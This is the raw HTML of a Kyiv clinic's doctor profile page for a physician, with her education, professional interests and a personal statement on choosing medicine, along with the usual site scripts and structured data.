

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216
body_size: 20273
content:

<!-- FAQ: IP MISMATCH REAL (18.221.196.163) -->
<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='en'/>
    <meta name="csrf-token" content="rdlKiiTPZlhJCkYoaU71Tvd5w4GYKh7zcdCWqOcf"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

        <title>Shatilo Sofia Sergeevna | Clinic "Oberig"</title>
    <meta name="description" content=""/>
<!--  //  <meta property="og:title" content="Shatilo Sofia Sergeevna"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216"/>
   // <meta property="og:description" content=""/>
   // <meta property="og:image" content="/storage/editor/fotosWEBP/600x600/ffd794c96986c801aacebbe03af87d31_1644323814.webp"/ -->

    <meta name="robots" content="noindex, nofollow" />

<link rel="canonical" href="https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Clinic &quot;Oberig&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/en",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "street Zoological, 3, building &quot;B&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Ukraine, Kyiv"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>


<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/en",
        "sameAs": [
            "https://oberig.ua/ru", "https://oberig.ua/"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "St. Zoologichna, 3, building «G» and «V»",
            "addressLocality": "Kiev",
            "postalCode": "03057",
            "addressCountry": "Ukraine"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><script type="application/ld+json">
            {
                "@context": "http://www.schema.org",
                "@type": "MedicalBusiness",
                "name": "Shatilo Sofia Sergeevna",
                "description": "Physician",
                "url": "https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216",
                "image": "https://oberig.ua/storage/editor/fotosWEBP/1000x1000/ffd794c96986c801aacebbe03af87d31_1644323814.jpg",
                "telephone": "+380 (44) 521-3003",
                "address": {
                    "@type": "PostalAddress",
                    "streetAddress": "St. Zoologichna, 3, building «G» and «V»",
                    "addressLocality": "Kiev",
                    "postalCode": "03057",
                    "addressCountry": "Ukraine"
                },
                "specialty": "Physician",
                "openingHours": "Mo-Fr 08:00-18:00",
                "memberOf": {
                    "@type": "MedicalOrganization",
                    "name": "Oberig Medical Clinic",
                    "url": "https://oberig.ua/en"
                }
            }
            </script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/doctor/satilo-sofiya-sergiyivna-216">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/doctor/satilo-sofiya-sergiyivna-216">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/doctor/satilo-sofiya-sergiyivna-216">
<!--false--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/en">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">Ambulance</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Request a call</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Schedule <span>an Appointment</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Personal Account</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="en"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">ENG
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/doctor/satilo-sofiya-sergiyivna-216">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/doctor/satilo-sofiya-sergiyivna-216">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">About "Oberig"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/en/diagnostika-i-likuvannya">Diagnostics and Treatment</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/otdeleniya">Departments and Centers</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/likari">Doctors</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/pacijentam">For Patients</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/specialists">For Specialists</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/news">Media Materials</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">Top Services</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/en/diagnostics/mamolog-39">Mammology</a> <a href="https://oberig.ua/en/diagnostics/mamografiya-108">Mammography</a> <a href="https://oberig.ua/en/diagnostics/onkolog-44">Oncology</a> <a href="https://oberig.ua/en/diagnostics/ginekolog-42">Gynecology</a> <a href="https://oberig.ua/en/diagnostics/plasticna-xirurgiya-83">Plastic Surgeon</a> <a href="https://oberig.ua/en/diagnostics/kompyuterna-tomografiya-kt-95">CT (Computed Tomography)</a> <a href="https://oberig.ua/en/categories/insultnii-centr-5">Stroke Rehabilitation</a> <a href="https://oberig.ua/en/diagnostics/promeneva-terapiya-43">Radiation Therapy</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/kontakty">Contacts</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"><h3>About Oberig</h3></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">About "Oberig"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >About the Clinic</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Vision</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Smart Medical Care</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Administration</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
            <div class="main-container">
        <div class="content-container doctor-page">
<!--this_is_single_doctor_page-->

             <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Back
        </a>
                                 <a href="https://oberig.ua/en">Main</a>
                                 <a href="https://oberig.ua/en/likari">Doctors</a>
                                 <a href="javascript:void(0)">Shatilo Sofia Sergeevna</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Main",
            "item": "https://oberig.ua/en"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Doctors",
            "item": "https://oberig.ua/en/likari"
        }
    ,                        {
            "@type": "ListItem",
            "position": 3,
            "name": "Shatilo Sofia Sergeevna",
            "item": "https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216"
        }
            
    ]
}
</script>
 

            <div class="blog-section doctor-description">
                <div class="about-btn blog">
                    <h1>Shatilo Sofia Sergeevna</h1>
                    <img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Shatilo Sofia Sergeevna">
                </div>
                
                <div class="container">
                    <div class="row doctors-page">
                        <div class="width-24">
                            <div id="doctor-slider">
                                <doctor :images="[{&quot;id&quot;:0,&quot;src&quot;:&quot;\/storage\/editor\/fotos\/1000x1000\/ffd794c96986c801aacebbe03af87d31_1644323814.jpg&quot;},{&quot;id&quot;:1,&quot;src&quot;:&quot;\/storage\/editor\/fotos\/1000x1000\/216_1644323804362.jpg&quot;}]"
                                        alt="Shatilo Sofia Sergeevna"/>
                            </div>
                                                            <div class="doctor-specialty">
                                    <div class="doctor-specialty__title">Specialty</div>
                                    <div class="doctor-specialty__specialties">
                                        <!--doctor_speciality_start-->
                                                                                    <span>Physician </span>
                                                                                <!--doctor_speciality_end-->
                                    </div>
                                </div>
                                                                                    <!--doctor_photo_start/storage/editor/fotosWEBP/1000x1000/ffd794c96986c801aacebbe03af87d31_1644323814.jpgdoctor_photo_end-->

                            <ul><li>6 years of medical experience</li></ul>
                            <div class="hide-on-mob">
                                                                    <a href="https: //mi.oberig.ua/ua/appointment/? d = 165849" class="btn btn-green center display" target="_blank">Schedule an Appointment</a>
                                                                <!-- <div class="sharethis-inline-share-buttons"></div> -->
                                <div class="btn share">
    <div class="share__text hover-hide">Share</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216&text=Shatilo Sofia Sergeevna" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                            </div>
                        </div>
                        <div class="width-76">
                            <div class="custom-tab tabs-js">
                                <div class="custom-tab__titles">
                                                                            <div class="custom-tab__title active" data-hash="#osvita" data-tab="627">Education</div>
                                        <div class="custom-tab__accordeon-item" data-hash="#osvita" data-accordeon="627-tab"><ul><li>У 2013 році закінчила школу з золотою медаллю та вступила до Національного медичного університету ім. О. О. Богомольця, де навчалася за спеціальністю &laquo;лікувальна справа&raquo;.</li><li>Під час навчання виступала з доповідями у студентській науковій сесії, які були відзначені дипломами І та ІІІ ступеня.</li><li>Додатково відвідувала курси англійської мови в мовній школі &laquo;GreenForest&raquo;.</li><li>Вивчала німецьку мову у спеціалізованому центрі німецької мови &laquo;Alpha-intensiv&raquo;.</li><li>Працювала фармацевтом, лаборантом кафедри внутрішніх хвороб стоматологічного факультету Національного медичного університету ім. О. О. Богомольця.</li><li>Інтернатуру проходила на базі кафедри терапії, інфекційних хвороб та дерматовенерології післядипломної освіти Національного медичного університету ім. О. О. Богомольця і здобула звання лікаря-спеціаліста за спеціальністю &quot;Внутрішні хвороби&quot;.</li><li>Займаюся науковою діяльністю та підготовкою матеріалів доповідей для Всеукраїнських медичних конференцій.</li><li>Володію англійською та німецькою мовами.</li></ul></div>
                                                                            <div class="custom-tab__title " data-hash="#profesiini-interesi" data-tab="628">Professional interests</div>
                                        <div class="custom-tab__accordeon-item" data-hash="#profesiini-interesi" data-accordeon="628-tab"><ul> <li> In diagnosis and treatment, I pay special attention to a comprehensive approach based on individual characteristics. </li> <li> I deal with gastroenterology, hepatology and nutrition. </li> <li> Leading areas - prevention of diseases and their complications . </li> </ul></div>
                                                                            <div class="custom-tab__title " data-hash="#comu-medicina" data-tab="629">Why medicine?</div>
                                        <div class="custom-tab__accordeon-item" data-hash="#comu-medicina" data-accordeon="629-tab"><blockquote> <p> While studying at university, I was often asked what kind of doctor I wanted to become. And I always answered - good. Because my decision to choose medicine was conscious and considered. Some will say that "doctors are born." I believe that getting on the path of a doctor is a responsible choice. There must be not only a desire, but also an objective assessment of their abilities and skills. These are high moral values, compassion and kindness. It is a relentless thirst for knowledge and daily learning. This is a huge work on yourself. After all, human life and health are the highest values. </p> </blockquote></div>
                                                                            <div class="custom-tab__title " data-hash="#naikrashhe-navcannya" data-tab="630">The best training</div>
                                        <div class="custom-tab__accordeon-item" data-hash="#naikrashhe-navcannya" data-accordeon="630-tab"><blockquote><p>The best learning is when there is something to learn from. I am happy that during my internship I had the opportunity to learn the invaluable experience of the doctors of the Oberig Clinic - professionals in their field.</p><p>The best training is when there are opportunities to apply all the acquired skills and abilities. And I am glad that thanks to the modern material and technical support of the clinic it is possible to follow the latest clinical recommendations to achieve the best results in the management of patients.</p><p>The best training is constant development and improvement, because the doctor learns all his life. Therefore, I systematically work on improving my professional level: I read the recommendations of the world's leading medical societies, participate in scientific-practical and scientific conferences.</p></blockquote></div>
                                                                    </div>
                                <div class="custom-tab__contents">
                                                                            <div class="custom-tab__accordeon-item" data-hash="#osvita" data-accordeon="627">Education</div>
                                        <div class="custom-tab__content green-scrollbar active" data-hash="#osvita" data-tab="627-tab">
                                            <ul><li>У 2013 році закінчила школу з золотою медаллю та вступила до Національного медичного університету ім. О. О. Богомольця, де навчалася за спеціальністю &laquo;лікувальна справа&raquo;.</li><li>Під час навчання виступала з доповідями у студентській науковій сесії, які були відзначені дипломами І та ІІІ ступеня.</li><li>Додатково відвідувала курси англійської мови в мовній школі &laquo;GreenForest&raquo;.</li><li>Вивчала німецьку мову у спеціалізованому центрі німецької мови &laquo;Alpha-intensiv&raquo;.</li><li>Працювала фармацевтом, лаборантом кафедри внутрішніх хвороб стоматологічного факультету Національного медичного університету ім. О. О. Богомольця.</li><li>Інтернатуру проходила на базі кафедри терапії, інфекційних хвороб та дерматовенерології післядипломної освіти Національного медичного університету ім. О. О. Богомольця і здобула звання лікаря-спеціаліста за спеціальністю &quot;Внутрішні хвороби&quot;.</li><li>Займаюся науковою діяльністю та підготовкою матеріалів доповідей для Всеукраїнських медичних конференцій.</li><li>Володію англійською та німецькою мовами.</li></ul>
                                        </div>
                                                                            <div class="custom-tab__accordeon-item" data-hash="#profesiini-interesi" data-accordeon="628">Professional interests</div>
                                        <div class="custom-tab__content green-scrollbar " data-hash="#profesiini-interesi" data-tab="628-tab">
                                            <ul> <li> In diagnosis and treatment, I pay special attention to a comprehensive approach based on individual characteristics. </li> <li> I deal with gastroenterology, hepatology and nutrition. </li> <li> Leading areas - prevention of diseases and their complications . </li> </ul>
                                        </div>
                                                                            <div class="custom-tab__accordeon-item" data-hash="#comu-medicina" data-accordeon="629">Why medicine?</div>
